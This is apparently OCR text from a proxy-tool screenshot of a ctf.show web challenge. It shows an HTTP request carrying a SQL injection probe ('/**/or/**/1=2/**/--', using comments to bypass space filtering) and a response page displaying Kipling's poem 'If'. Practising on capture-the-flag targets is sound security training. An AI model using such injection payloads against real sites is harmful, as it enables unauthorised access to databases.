 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
INSPECTOR
1 GET /index.php?id=1'/**/or/**/1=2/**/-- HTTP/1.1
2 Host: df4f7cb9-63ea-4930-ae15-75ac28e0cd3c.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=17989df1da362-03ca639740b0f88-4c3f2c72-144000-17989df1da4903
9 Upgrade-Insecure-Requests: 1
0
1
ctf.show_web7
If
By Rudyard Kipling If you can keep your head By Rudyard Kipling If you can keep your
head When all about you are losing theirs And blaming it on you, If you can trust yourself
when all men doubt you, But make allowance for their doubting too; If you can wait and
not be tired by waiting, Or being lied about, don't deal in lies, Or being hated, don't give
way to hating, And yet don't look too good, nor talk too wise; If you can dream-and not
make dreams your master; If you can think-and not make thoughts your aim; If you can
meet with Triumph and Disaster And treat those two impostors just the same; If you can
bear to hear the truth you've spoken Twisted by knaves to make a trap for fools, Or watch
the things you gave your life to, broken, And stoop and build 'em up with worn-out tools; If
you can make one heap of all your winnings And risk it all on one turn of pitch-and-toss,
And lose, and start again at your beginnings And never breathe a word about your loss; If
you can force your heart and nerve and sinew To serve your turn long after they are gone,
And so hold on when there is nothing in you Except the Will which says to them: "Hold
on!" If you can talk with crowds and keep your virtue, Or walk with kings-nor lose the
common touch, If neither foes nor loving friends can hurt you, If all men count with you,
but none too much; If you can fill the unforgiving minute With sixty seconds' worth of
distance run, Yours is the Earth and everything that's in it, And-which is more-you'll be a
Man, my son!
文章列表